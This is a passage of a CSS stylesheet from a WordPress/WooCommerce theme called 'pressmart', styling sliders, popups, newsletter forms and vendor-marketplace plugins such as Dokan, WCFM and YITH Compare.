}
.slick-list:focus{
    outline: none;
}
.slick-list.dragging{
    cursor: pointer;
}
.slick-slider .slick-track,
.slick-slider .slick-list{
	transform: translate3d(0, 0, 0);
}
.slick-track{
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after{
    display: table;
    content: '';
}
.slick-track:after{
    clear: both;
}
.slick-loading .slick-track{
    visibility: hidden;
}
.slick-slide{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
.slick-slide img{
    display: block;
}
.slick-slide.slick-loading img{
    display: none;
}
.slick-slide.dragging img{
    pointer-events: none;
}
.slick-initialized .slick-slide{
    display: block;
}
.slick-loading .slick-slide{
    visibility: hidden;
}
.slick-vertical .slick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* Plugin Config Start */
.slick-slider{
	position:relative;
}
.slick-slider button.slick-arrow{
	background:none !important;
	box-shadow: none;
	font-size:0;
	height: 40px;
	margin-top: -21px;
	padding:0;
	position:absolute;	
	top:50%;
	width: 40px;
	z-index:9;
}
.slick-slider .slick-next.slick-arrow {
    right: 0;
}
.slick-slider .slick-prev.slick-arrow {
    left: 0;
}
.slick-slider button.slick-arrow:before{
	font-size: 24px;
    font-weight: normal;
}

/* Slick Slider Vertical */
.slick-slider.slick-vertical .slick-arrow{
	left: calc( 50% - 15px ) !important;
	margin-top:0;
	top:initial;
	right:initial;
	height: 30px;
	width: 30px;
}
.slick-slider.slick-vertical .slick-arrow:before{
	font-size: 20px;
}
.slick-slider.slick-vertical .slick-prev.slick-arrow{
	top:10px;
}
.slick-slider.slick-vertical .slick-next.slick-arrow{
	bottom:10px;
}

/* Dote Navigation*/
.slick-slider .slick-dots{
	display: flex;
	align-items: center;
    justify-content: center;
	margin: 0;
    list-style: none;
}
.slick-slider .slick-dots li:not(:last-child){
	margin-right: .5em;
}
.slick-slider .slick-dots button{
    box-shadow: none;
    border-radius: 99px;
    width: 10px;
    height: 10px;
    line-height: 1;
    font-size: 0;
    padding: 0;
    cursor: pointer;	
	transition: all 0.5s;
}
.slick-slider .slick-dots li.slick-active button{
	width: 22px;
}

/* Slick Before Initialize */
.product-gallery-bottom .single-product-thumbnails:not(.slick-initialized),
.product-gallery-horizontal .single-product-gallery:not(.slick-initialized){
	display: flex;
	flex-wrap: nowrap;
}
.single-product-gallery:not(.slick-initialized) > *,
.single-product-thumbnails:not(.slick-initialized) > * {
    display: none !important;
}

/* Slider Grid Column */
.product-gallery-left .single-product-gallery:not(.slick-initialized) > *:nth-of-type(1),
.product-gallery-bottom .single-product-gallery:not(.slick-initialized) > *:nth-of-type(1),
.product-gallery-horizontal .single-product-gallery:not(.slick-initialized) > *:nth-of-type(-n+2),
.product-gallery-center .single-product-gallery:not(.slick-initialized) > *:nth-of-type(1),
.product-gallery-left .single-product-thumbnails:not(.slick-initialized) > *:nth-child(-n+4),
.product-gallery-bottom .single-product-thumbnails:not(.slick-initialized) > *:nth-child(-n+4) {
	display: block !important;
}
.product-gallery-bottom .single-product-thumbnails:not(.slick-initialized) > * {
	flex: 0 0 25%;
	max-width: 25%;
}
.product-gallery-horizontal .single-product-gallery:not(.slick-initialized) > * {
	flex: 0 0 50%;
	max-width: 50%;
	margin-right: 1em;
}
 
/*pressmart Gallery*/
.pressmart-gallery-carousel:not(.pressmart-portfolio-image) .owl-dots{
	display:none;
}
.pressmart-gallery-carousel.owl-carousel .owl-nav{
	position:initial;
}
.pressmart-gallery-carousel.owl-carousel .owl-nav button[class*="owl-"] {
    position: absolute;
    top: 40%;
}
.owl-nav-top .pressmart-gallery-carousel.owl-carousel .owl-nav .owl-prev {
    left: 1em;
}
.owl-nav-top .pressmart-gallery-carousel.owl-carousel .owl-nav .owl-next {
    right: 1em;
}

/**
 * 6.6 Magnific Popup
 */
button.mfp-arrow {
	background:none !important;
}
.mfp-close-btn-in .mfp-close {
	font-weight: normal;
	opacity: 1;
}
.mfp-content {
    padding: 2rem 1rem;
    text-align: left;
}
.admin-bar .mfp-content {
	padding-top: 3rem;
}
.mfp-content button.mfp-close {
	box-shadow: 0 0 3px 0 rgba(0,0,0,.15);
    border-radius: 25px;
	left: inherit;
    right: -15px;
    top: -15px;
	height: 40px;
    width: 40px;
}

/**
 * 6.7 Contact Form 7
 */
.wpcf7 br {
    display: none;
}
.wpcf7 label {
    display: inline-block;
    width: 100%;
}
form.wpcf7-form > p {
    margin-bottom: 2rem;
}

/**
 * 6.8 MailChimp for WordPress
 */
 
.mc4wp-form {
	display: flex;
	align-items: center;
    justify-content: center;
    flex-direction: column;
}

.mc4wp-form-fields {
    margin-bottom: 1rem;
    position: relative;
    max-width: 450px;
    width: 100%;
}
.mc4wp-form-fields label {
	display:none;
	/* font-weight: normal; */
}
.mc4wp-form-fields p {
	margin-bottom: 0;
}
.mc4wp-form-fields input:not(input[type="checkbox"]),
.mc4wp-form-fields select {
    padding-left: 1rem;
	height: 50px;	
}
.newsletter-form input[type="checkbox"] {
    width: 16px;
    height: 15px;
}

/* Newsletter Overlay Form */
.overlay-form .mc4wp-form-fields [type="submit"] {
	box-shadow: none;
    margin: 4px;
    padding: 12px 15px;
	height: 42px;
    position: absolute;
    right: 0;
    top: 0;
}

/* Newsletter Simple Form */
.simple-form .mc4wp-form-fields p:not(:last-child) {
    margin-bottom: 0.678rem;
}
.simple-form .mc4wp-form-fields input[type="submit"] {
    width: 100%;
}

/* Newsletter Shape */
.shape-round input,
.shape-round select,
.shape-round textarea {
    border-radius: 25px !important;
}
.shape-round input[type="checkbox"] {
	border-radius: 0 !important;
}

/* Newsletter Popup */
.pressmart-newsletter-popup {
	background-color: #ffffff;
	margin: 0 auto;
	position: relative;
	max-width: 750px;
    width: calc(100% - 50px);
}
.pressmart-newsletter-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 2rem;
    text-align: center;
}
.pressmart-newsletter-content > .pressmart-newsletter-title {
	font-size: 32px;
    margin-bottom: 1rem;
}

@media (min-width:641px) {
	.pressmart-newsletter-wrap {
		display: flex;
	}
	
	/* Banner Left */
	.pressmart-newsletter-wrap.banner-left > div,
	.pressmart-newsletter-wrap.banner-right > div {
		flex: 0 1 50%;
		max-width: 50%;
	}

	/* Banner-right */
	.pressmart-newsletter-wrap.banner-right {
		flex-direction: row-reverse;
	}
}
@media (max-width:640px) {
	.pressmart-newsletter-banner {
		display: none;
	}
}

/**
 * 6.9 Nano Scroller
 */
 
.pressmart-scroll {
	flex: 1 1 auto;
	position : relative;
	width    : 100%;
	height   : 100%;
	overflow : hidden;
}
.pressmart-scroll > .pressmart-scroll-content {
	position      : absolute;
	overflow      : scroll;
	overflow-x    : hidden;
	top           : 0;
	right         : 0;
	bottom        : 0;
	left          : 0;
	-webkit-overflow-scrolling: touch; 
}
.pressmart-scroll > .pressmart-scroll-content:focus {
	outline: none;
}
.pressmart-scroll > .pressmart-scroll-content::-webkit-scrollbar {
	display: none;
}
.has-scrollbar > .pressmart-scroll-content::-webkit-scrollbar {
	display: block;
}
.pressmart-scroll > .pressmart-scroll-pane {
	background : rgba(0,0,0,.25);
	position   : absolute;
	width      : 5px;
	right      : 0;
	top        : 0;
	bottom     : 0;
	visibility : hidden; /* Target only IE7 and IE8 with this hack */
	opacity    : .01;
	transition            : .2s;
	border-radius         : 5px;
}
.pressmart-scroll > .pressmart-scroll-pane > .pressmart-scroll-slider {
  background: #444;
  background: rgba(0,0,0,.5);
  position              : relative;
  margin                : 0 1px;
  border-radius         : 3px;
}
.pressmart-scroll:hover > .pressmart-scroll-pane, 
.pressmart-scroll-pane.active, 
.pressmart-scroll-pane.flashed {
  visibility : visible; /* Target only IE7 and IE8 with this hack */
  opacity    : 0.99;
}

/**
 * 6.10 Elementor
 */
body.elementor-page.page.no-sidebar .site-content .container {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
	width: 100%;
}
.row,
.elementor-inner-section .elementor-container {
    margin-left: -10px;
    margin-right: -10px;
}
.products div.product .product-wrapper {
	padding: 10px;
}
.products:not(.product-style-4).grid-view .product-variations {
    left: -10px;
    right: -10px;
}
.products:not(.product-style-4).grid-view .product-variations,
.woocommerce .pressmart-bought-together-products div.product,
.pressmart-blog-carousel article,
.pressmart-portfolio-carousel.portfolio-style-1 article,
.pressmart-product-categories-thumbnails .owl-carousel .product-category,
.pressmart-banners-carousel .pressmart-banner,
.pressmart-team .pressmart-team-member,
.pressmart-testimonials .testimonial,
.pressmart-product-brands .product-brand,
.pressmart-dokan-vendors .pressmart-single-vendor,
.pressmart-wc-vendors .pressmart-single-vendor,
.pressmart-wcfm-vendors .pressmart-single-vendor {
	padding-right: 10px;
    padding-left: 10px;
}

/* Elementor Pro */
.elementor-template-full-width .row > [data-elementor-type] {    
    flex: 1 1 100%;
    width: 100%;
}

/**
 * 6.11 Rev Slider
 */
.wp-block-themepunch-revslider > p.rs-p-wp-fix {
    margin: 0;
} 

/**
 * 6.12 Dokan
 */

.dokan-dashboard .tooltip.fade.in {
	opacity: 0.8;
} 
input[type="submit"].dokan-btn, 
a.dokan-btn, 
.dokan-btn{
    border-radius: 2px;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.2);
    font-weight: 600;
    border: 0;
    line-height: 1.4;
    padding: 0.75em 1.4671em;
}
a.dokan-btn, 
.dokan-btn{
	text-transform:uppercase;
}
input[type="submit"].dokan-btn-sm, 
a.dokan-btn-sm, 
.dokan-btn-sm{
    padding: 5px 10px;
}
select.dokan-form-control{
	height:40px;
	padding-left:15px;
	padding-right:15px;
}
.dokan-dashboard-wrap .select2-container--default .select2-selection--single{
	min-width: auto;
}
input.dokan-form-control{
	padding:4px 12px;
}
.dokan-label{
	border-radius:0;
}
.dokan-dashboard-wrap fieldset{
	padding: 0;
	margin: 0;
	border: 0;
}
.dokan-dashboard-wrap .dokan-input-group-addon,
.dokan-dashboard-wrap .dokan-panel, 
.dokan-dashboard-wrap .dokan-label{
    border-radius: 0;
}
.dokan-dashboard-wrap .wp-editor-wrap{
	border:none;
}
.dokan-seller-search-form .dokan-w4 input[type="search"] {
    border-radius: 0 !important;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper {
    box-shadow: 0px 0px 3px rgba(0,0,0, .1);
}
.product-edit-container .dokan-feat-image-upload a.close,
.product-edit-container .dokan-feat-image-upload a.close:hover{
	color: #FF0000;
}
.product-edit-container #dokan-product-images ul.product_images li.image a.action-delete, 
.product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, 
.product-edit-container #dokan-product-images ul.product_images li.add-image a.action-delete{
	line-height: 24px;
}
.dokan-form-group #order_date_filter{
	display:inline-block;
}
.dokan-message, 
.dokan-info, 
.dokan-error,
.dokan-alert-warning{
	border-radius:0;
}

/** Store List */
.store-footer a.dokan-btn, 
.store-footer .dokan-btn {
    padding: 8px 10px;
    font-size: 13px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite {
	padding-bottom: 0;
    padding-left: 1.5em;
    padding-top: 1.2em;
}

/** Store Page */
.dokan-single-store .dokan-store-tabs ul li{
	margin-bottom:0;
}
li.dokan-share-btn-wrap .dokan-share-btn, 
li.dokan-store-follow-store-button-container .dokan-follow-store-button {
    margin-top: 3px;
    margin-right: 10px;
}
.dokan-single-store .dokan-store-tabs ul li.dokan-right{
	border-right:0;
}
.dokan-single-store #reviews #comments > h3{
	margin-bottom:1em;
}
.dokan-single-store #reviews .commentlist li img.avatar{
	max-width:60px;
}
.dokan-single-store #reviews .commentlist .star-rating{
	float:none;
    display: block;
    font-size: 1em;
}
.dokan-single-store #reviews .commentlist .dokan-rating{
	margin-bottom: .4em;
}
.dokan-single-store #reviews .commentlist li .description h4{
	font-size: 18px;
    margin-bottom: .4em;	
}

/** Shop Page */
.products .sold-by{
	margin-bottom: 5px;
}
.woocommerce div.product .sold-by{
	margin-bottom: .5em;
	font-size: 13px;
}
.woocommerce div.product div.summary .sold-by a{
	font-weight: 600;
}

/** Single Product */
.woocommerce-tabs .woocommerce-Tabs-panel--seller > h2,
.woocommerce-Tabs-panel--seller_enquiry_form > h3{
	font-size: 20px;
    margin-bottom: .6781em;
}
.woocommerce-tabs .woocommerce-Tabs-panel--seller ul{
	margin-left:0;
}
.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details{
    font-weight: 600;
}
.woocommerce-tabs .woocommerce-Tabs-panel--seller ul .star-rating{
    float: left;
    margin-top: 3px;
    margin-right: 5px;
}
.form-control{
	border-radius:0;
}
.form-control:focus{
	background:none;
	border:none;
	box-shadow:none;
	color:inherit;	
}
.woocommerce div.summary .dokan-report-abuse-button {
    font-size: 1em;
}
.dokan-report-abuse-button i{
	margin-right:5px;
}
.dokan-report-abuse-button.working i{
	display:none;
}
.dokan-report-abuse-button.working::before{
	margin-right:5px;
}
.dokan-form-container label{
	font-weight:normal;
}

/** Widgets */
.dokan-store-menu .caret-icon{
	display:none;
}
.widget .dokan-store-open-close .open-close-day label{
	display:inline-block;
}
.widget .dokan-store-open-close .open-close-day{
    padding-bottom: 10px;
	padding-top: 0;		
}

/** Dokan Vendors Element */

.pressmart-vendors-list p{
	margin-bottom:5px;
}
.pressmart-store-wrapper{
	box-shadow: 0px 0px 3px rgba(0, 0, 0, .1);
	transition: box-shadow .25s ease;
}
.pressmart-store-wrapper:hover{
	box-shadow: 0px 0px 6px rgba(0, 0, 0, .15);
}
.pressmart-vendors-list.pressmart-carousel .owl-stage-outer{
	margin:-2px;
	padding:2px;
}
.pressmart-store-content-wrapper{
	height: 100%;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    height: 220px;
    position: relative;
	overflow: hidden;
}
.pressmart-store-content-container{	
    padding: 1em;
}
.pressmart-store-content-wrapper.has-vendor-background,
.pressmart-store-content-wrapper.has-vendor-background .pressmart-store-data h2{
	color:#ffffff;
}
.pressmart-store-content-wrapper.has-vendor-background .pressmart-store-content-container{
    background-color: rgba(0, 0, 0, 0.35);	
    height: 100%;
}
.pressmart-vendors-list .pressmart-store-data h2{
    margin: 9px 0px;
    font-size: 20px;
}
.pressmart-vendors-list .pressmart-store-rating{
    display: inline-block;
	float:none;
	margin-bottom: 8px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite .featured-label,
.pressmart-vendors-list .featured-label {
    background-color: #ff9f00;
	border-radius:0;
	box-shadow:none;
    color: #ffffff;
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    padding: 3px 10px;
    text-transform: uppercase;
}
.pressmart-vendors-list .vendor-avatar {
    background: #ffffff;
	display: inline-block;
    padding: 6px;
    position: absolute;
    width: 80px;
    height: 80px;
    top: -40px;
    right: 20px;
    border-radius: 40px;
    box-shadow: 0px 0px 10px rgba(0,0,0, .1);
}
.pressmart-vendors-list .vendor-avatar img {
    width: 100%;
    height: 100%;
    border-radius: 40px;
}
.pressmart-vendors-list .pressmart-store-link{
	padding: 8px 12px;
	font-size:12px;
}
.pressmart-vendors-list:not(.pressmart-carousel) > div:not(:last-child),
.pressmart-vendors-list.pressmart-carousel .carousel-group > div:not(:last-child){
	margin-bottom:2em;
}
.pressmart-vendors-list .pressmart-store-products {
	display: flex;
    margin-bottom: 1em;
}
.pressmart-vendors-list .store-product{
    padding: 5px;
    max-width: 56px;
    border: 2px solid;
}
.pressmart-vendors-list .store-product:not(:last-child){	
    margin-right: 5px;
}
ul.store-details {
    padding-left: 20px;
}
ul.store-details li > i:before {
    margin-left: -20px;
}

/** Default Style */
.pressmart-vendors-default .pressmart-store-footer{
	background-color:#F8F8F8;
	padding:1em;
	position:relative;
}

/** Boxed Style */
.pressmart-vendors-boxed .pressmart-store-rating{
	display: block;
    margin-bottom: 1.5em;
}
.pressmart-vendors-boxed .vendor-avatar{
    border-radius: 90px;
    bottom: 1em;
    height: 100px;
    right: 1.5em;
	top: inherit;
	width: 100px;
}

/** Boxed Center with Products Style */
.pressmart-vendors-boxed-center-products .pressmart-store-content-wrapper{
	position:inherit;
}
.pressmart-vendors-boxed-center-products .pressmart-store-footer{
    margin-top: -60px;
    padding: 0 1em 1em;
    text-align: center;
}
.pressmart-vendors-boxed-center-products .vendor-avatar{
	display: inline-block;
	position:inherit;
}
.pressmart-vendors-boxed-center-products .pressmart-store-rating{
	display: inline-block;
}
.pressmart-vendors-boxed-center-products .vendor-avatar{
    border-radius: 90px;
    height: 120px;
	width: 120px;
}
.pressmart-vendors-boxed-center-products .vendor-avatar img{
	border-radius: 90px;
}
.pressmart-vendors-boxed-center-products .pressmart-store-rating{
	margin-bottom:10px;
}
.pressmart-vendors-boxed-center-products .pressmart-store-products {
	justify-content: center;
}

/** Boxed Horizontal With Products Style */
.pressmart-vendors-boxed-horizontal-products .pressmart-store-featured {
    position: absolute;
    left: 0;
    top: 1em;
}
.pressmart-vendors-boxed-horizontal-products .vendor-avatar{
	position:inherit;
}
.pressmart-vendors-boxed-horizontal-products .pressmart-store-wrapper{
    background-color: #ffffff;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	padding: 2em 1em;
	position:relative;
}
.pressmart-vendors-boxed-horizontal-products .pressmart-store-content-wrapper{
	height:inherit;
    position: inherit;
}
.pressmart-vendors-boxed-horizontal-products .pressmart-store-content {
    flex: 0 0 30%;
}
.pressmart-vendors-boxed-horizontal-products .pressmart-store-footer {
    flex: 1 1 auto;
}
.pressmart-vendors-boxed-horizontal-products .pressmart-store-content-container{
	text-align:center;
}
.pressmart-vendors-boxed-horizontal-products .pressmart-store-rating{
    margin-top: 1em;
}
.pressmart-vendors-boxed-horizontal-products .pressmart-store-products{
	margin-bottom: 0;
    margin-top: 1.2em;
}

/** Boxed Simple Style */
.pressmart-vendors-boxed-simple .pressmart-store-content-container{
	padding:1.5em;
}
.pressmart-vendors-boxed-simple .pressmart-store-content-wrapper{
	height:inherit;
	text-align:center;
}
.pressmart-vendors-boxed-simple .pressmart-store-featured {
    position: absolute;
    left: 0;
    top: 1em;
}
.pressmart-vendors-boxed-simple .vendor-avatar{
    border-radius: 99px;
	margin-bottom:.5em;
    position: inherit;
    height: 120px;
    width: 120px;	
}
.pressmart-vendors-boxed-simple .vendor-avatar img{
	 border-radius: 99px;
}
.pressmart-vendors-boxed-simple .pressmart-store-link{
	margin-top:1em;
}

/**
 * 6.13 WC Vendors
 */
.wc-vendors-dashboard input[type="text"], 
.wc-vendors-dashboard input[type="email"], 
.wc-vendors-dashboard input[type="password"], 
.wc-vendors-dashboard input[type="number"], 
.wc-vendors-dashboard input[type="date"], 
.wc-vendors-dashboard textarea{
	display: initial;
    width: inherit;
}
.wc-vendors-shop-settings table tr{
	border:none;
}
.wc-vendors-shop-settings .btn-inverse{
	margin-top:5px;
}

/** VC Element */
.pressmart-wc-vendors.pressmart-vendors-boxed-horizontal-products .pressmart-store-link {
	margin-top:1em;
}


/**
 * 6.14 WooCommerce Multivendor Marketplace / WooCommerce Frontend Managers
 */
.widget_shopping_cart .mini-cart-item-content dl.variation {
    display: flex;
    align-items: center;
}
#wcfm-main-contentainer input.wcfm_submit_button, 
#wcfm-main-contentainer button.wcfm_submit_button, 
#wcfm-main-contentainer a.wcfm_submit_button, 
#wcfm-main-contentainer .wcfm_add_category_bt, 
#wcfm-main-contentainer .wcfm_add_attribute, 
#wcfm-main-contentainer .wcfm_add_attribute_term, 
#wcfm-main-contentainer input.upload_button, 
#wcfm-main-contentainer input.remove_button, 
#wcfm-main-contentainer .dataTables_wrapper .dt-buttons .dt-button, 
#wcfm_vendor_approval_response_button, 
#wcfm_bulk_edit_button, 
#wcfm_enquiry_submit_button {
	font-size: 14px;
	font-weight: 600;
	border-radius: 2px;
	padding:12px 20px !important;	
}
p.wcfm_title strong, span.wcfm_title strong,
#wcfm_membership_container p.wcfm_title strong, 
#wcfm_membership_container span.wcfm_title strong {
    font-style: normal;
    font-size: 14px;
}
input.wcfm-checkbox:checked::before{
	color:#ffffff;
}
#wcfm-main-contentainer a.add_new_wcfm_ele_dashboard, 
#wcfm-main-contentainer a.wcfm_import_export{
	font-weight: normal;
}
div.wcfm-collapse-content h2{
	font-style: normal;
}
.wcfm_buttons{
	z-index:9;
}
.products .product:hover .wcfm_buttons{
	z-index:99;
}
.wcfm_ele_wrapper{
	margin: 0 0 .5em;
}
.wcfmmp_sold_by_container_advanced{
	border: 0;
	min-width: auto;
	padding: 0;
	display: flex;
	align-items: center;
	margin-bottom:1em;
}
.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_label{
	font-style: normal;
	margin-left: 0;
	margin-right: 5px;
	display: inherit;
	font-size: 16px;
	font-weight: 600;
	color: #333;
	text-transform: capitalize;
}
.wcfmmp_sold_by_container_left{
	margin-top: 0;
	margin-bottom: 0;
	width: 40px;
}	
.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_wrapper .wcfmmp_sold_by_store{
	font-size: 16px;
}
.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating, 
.wcfmmp_store_info .wcfmmp-store-rating, 
.wcfmmp_sold_by_container .wcfmmp-store-rating{
	font-size: .9em;
}
.pressmart-quick-view .wcfm_ele_wrapper{
	display:none;
}

/** Store List */
.wcfmmp-store-lists-sorting .spacer{
	display:none;
}
.wcfmmp-store-lists-sorting {
	display: flex;
	flex-direction: row-reverse;
	justify-content: space-between;
}
.wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering{
	margin-right:0;
}
#wcfmmp-stores-lists{
	box-shadow:none;
}
#wcfmmp-stores-lists .right_side{
    padding: 0 1em;
}
#wcfmmp-stores-lists .left_sidebar{
	padding:1em;
}
#wcfmmp-stores-lists .wcfmmp-store-lists-sorting {
    margin-top: 1rem;
}
.wcfmmp-store-search-form{
	padding:0;
}
#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-wrapper{
	box-shadow: 0px 0px 3px rgba(0, 0, 0, .1);
}
#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-footer .store-avatar img{
	border-radius: 90px;
}

/** Store Page */
#wcfmmp-store,
#wcfmmp-store .reviews_area, 
#wcfmmp-store .policies_area, 
#wcfmmp-store .wcfm_store_description{
	box-shadow:none;
}
#wcfmmp-store .right_side{
	padding: 1em;
}
#wcfmmp-store .left_sidebar{
	padding: 1em;
}

#wcfmmp-store .sidebar_heading{
	margin-bottom:0;
}
#wcfmmp-store .reviews_area, 
#wcfmmp-store .policies_area, 
#wcfmmp-store .wcfm_store_description{
	padding:30px 0;
}
#wcfmmp-store ins{
	background:none;
	color:inherit;
}
#wcfmmp-store ul.product_list_widget li img{
	width: inherit;
    height: inherit;
	max-width: 62px !important;
}
.wcfmmp-stores-listing ul.product_list_widget li{
	margin-bottom:0;
}
#wcfmmp-store ul.product_list_widget li{
	line-height:1.6;
	padding:10px 0 10px 75px;
	margin-bottom:0;
}

/** */
#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_offer_option,
#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_service_option {
    margin-bottom: 1em;
    padding: 1em;
}
#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_offer_option .delete,
#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_service_option .delete{
	cursor:pointer;
    position: absolute;
    right: 1em;
}
#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_offer_option .delete:before,
#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_service_option .delete:before {
	font-size:18px;
}
#wcfm_products_manage_form_wc_product_pressmart_offer_expander .options_group:not(:last-child) {
    margin-bottom: 3em;
}
#wcfm-main-contentainer .select2-container, 
#wcfm-main-contentainer .select2-container .select2-selection {
    height: auto;
}

/** VC Element */
.pressmart-wcfm-vendors.pressmart-vendors-boxed-horizontal-products .pressmart-store-link{
	margin-top:1em;
}
.pressmart-wcfm-vendors .wcfmmp-store-rating {
    margin-bottom: 1em;
}
.pressmart-wcfm-vendors .star-rating{
	float: none;
    display: inline-block;
    margin-bottom: .6em;
}
.pressmart-wcfm-vendors.pressmart-vendors-boxed .star-rating{
	display: block;
    margin-bottom: 1em;
}
.pressmart-wcfm-vendors.pressmart-vendors-boxed-horizontal-products .star-rating{
	margin-top:1em;
    margin-bottom: 0;
}
@media only screen and (max-width: 768px){
	.wcfm_dashboard_wc_status {
		display: block;
	}
}

/**
 * 6.15 WooZone
 */
.row .woocommerce .product-quantity > .quantity {
    width: initial;
}
.WooZone-country-check-small{
    margin-left: 7px;
}

/**
 * 6.16 YITH Woocommerce Request A Quote
 */
.products .yith-ywraq-add-to-quote {
    margin: 3px 0;
}
.woocommerce .products a.add-request-quote-button {
	font-size:12px;
	padding:8px 14px;
}
.woocommerce div.summary .yith-ywraq-add-to-quote {
	display: block;
    margin-bottom: 1em;
}
.add-request-quote-button.ywraq-link,
.yith_ywraq_add_item_browse_message a {
    font-weight: 600;
}
.add-request-quote-button.ywraq-link:before{
	margin-right:5px;
}
.yith_ywraq_add_item_browse_message:not(.hide), 
.yith_ywraq_add_item_response_message:not(.hide),
.yith_ywraq_add_item_product_message:not(.hide) {
    display: inline-block!important;
}
.yith_ywraq_add_item_response_message{
	margin-right:5px;
}
.yith_ywraq_add_item_product_message:not(.hide){
	font-size:0;
	vertical-align: middle;
}
.yith_ywraq_add_item_product_message:not(.hide):before{
	margin-left:5px;
}

/**
 * 6.17 Nextend Social Login
 */
.pressmart-login-signup .social-login-separator {
    font-weight: 600;
	display: flex;	
	justify-content: center;
	position: relative;
}
.pressmart-login-signup .social-login-separator:after {
    content: "";
    position: absolute;
    top: calc(50% - 0px);
    width: 100%;
}
.pressmart-login-signup .social-login-separator span {
    padding: 0 15px;
    z-index: 1;
}
.pressmart-login-signup .nsl-container-buttons{
	align-items: center;
	padding: 0;
    margin: 1em 0;
}
.pressmart-login-signup div.nsl-container-block .nsl-container-buttons a{
	 max-width: inherit;
}
.pressmart-login-signup div.nsl-container .nsl-button{
    border-radius: 0;
}
.pressmart-login-signup div.nsl-container .nsl-button-default div.nsl-button-label-container{
	font-size: 14px;
    text-transform: uppercase;
}
.pressmart-login-signup div.nsl-container .nsl-button-svg-container {
    padding: 0 !important;
    margin: 8px !important;
    border-radius: 0 !important;
}

/**
 * 6.18 YITH WooCommerce Compare
 */
#colorbox.yith_woocompare_colorbox {
    position: fixed !important;
    top: 55% !important;
    transform: translate( 0, -50% );
}
#cboxWrapper > div:first-child,
#cboxWrapper > div:last-child,
#cboxWrapper #cboxMiddleLeft,
#cboxWrapper #cboxMiddleRight {
	display: none;
}
#yith-woocompare .dataTables_scrollBody {
	overflow-y: hidden !important;
}
body table.dataTable.compare-list tbody th,
body table.dataTable.compare-list tbody td {
	padding: 1rem;
}
#yith-woocompare table.compare-list tr.title td {
    font-weight: 500;
    color: #333333;
}
#yith-woocompare table.compare-list tbody th {
	background: none;
}
#yith-woocompare table.compare-list td img {
	border: none;
}
#yith-woocompare table.compare-list .price td {
    text-decoration: none;
    font-weight: 600;
    color: #333333;
}
#yith-woocompare table.compare-list .price td ins {
	background: none;
}
#yith-woocompare table.compare-list .price td del {
	font-weight: normal;
}
#yith-woocompare table.compare-list td.odd {
	background: none;
}
body #yith-woocompare {
	padding: 0 !important;
}
#yith-woocompare .dataTables_scrollHead,
#yith-woocompare .dataTables_scrollFoot,
#yith-woocompare table.compare-list .remove td a span {
    display: none;
}
#yith-woocompare ul {
    list-style: disc inside;
}
#yith-woocompare ul li {
    margin-bottom: 1rem;
}
#cboxContent #cboxClose {
    background: none;
    font-size: 0;
    right: -2rem;
    bottom: inherit;
    top: 0;
    text-indent: initial;
}
#cboxContent #cboxClose:after {
    content: '\2715';
    font-size: 20px;
    color: #ffffff;
}
html body > h1 {
	background: none;
    color: #333333;
	font-size: 1.26em;
    padding: 1.5rem;
	border-bottom: none;
    text-align: left;
}
#yith-woocompare table.compare-list thead th a.close,
html body > h1 a.close {
    color: #333333;
}
#yith-woocompare table.compare-list .remove td a {
	font-size: 0;
}
#yith-woocompare table.compare-list .remove td a:after {
    content: '\2715';
    font-size: 16px;
    font-weight: 600;
}

/**
 * 6.19 WPML
 */
div[class*="wpml-ls-legacy-dropdown"]{
	width:auto;
}
div[class*="wpml-ls-legacy-dropdown"] a{
	border:0;
	background-color:inherit;
	line-height: inherit;
}
div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-flag + span {
    margin-left: .4em;
}
div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-current-language:hover > a{
	color:inherit;
	background-color:inherit;
}
div[class*="wpml-ls-legacy-dropdown"] a:focus{
	background-color:inherit;
}
div[class*="wpml-ls-legacy-dropdown"] a,
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle{
	padding:0;
}
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after, 
.site-header div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after{
	position:initial;
	border:none;
}
.wpml-ls-legacy-list-horizontal{
	border:0;
	padding:0 5px;
}
.wpml-ls-legacy-list-horizontal a{
	padding:0 5px 0 0;
}

/* WPML & WCML(WooCommerce Multilingual & Multicurrency with WPML) */
.woocommerce .site-header .product.wcml_currency_switcher{
	margin: 0;
}
div[class*="wcml-dropdown"] .wcml-cs-submenu li a:not([href]):not([tabindex]):hover {
	color:initial;
	cursor:pointer;
}
.site-header div[class*="wcml-dropdown"] {
	width:auto;
	position:relative;
}
.site-header div[class*="wcml-dropdown"] a.wcml-cs-item-toggle {
	padding:0;
}
.site-header div[class*="wcml-dropdown"] li,
